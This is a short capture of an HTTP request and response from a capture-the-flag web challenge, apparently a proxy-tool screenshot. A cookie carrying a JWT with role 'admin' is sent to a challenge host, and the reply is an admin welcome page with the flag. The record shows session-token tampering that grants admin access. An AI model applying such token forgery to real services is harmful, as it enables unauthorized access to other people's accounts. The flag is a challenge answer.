 Request
Pretty Raw Hex \n
1 GET /profile HTTP/1.1
2 Host: bluehens-web-cookies.chals.io
3 Cookie: creds=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQi
OjE2OTg2NjUzMzV9.XYaPInWrLD8qKprBgWjEkQfWuwyBE0tkSoszeSwqx2k
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 87
5 ETag: W/"57-bL3+PSQvzv1IdloxxBKUTBr34FE"
6 Date: Mon, 30 Oct 2023 11:35:04 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <h2>
Welcome, Admin!
</h2>
<p>
Here is your flag: UDCTF{k33p_17_51mp13_57up1d_15_4_l1e}
</p>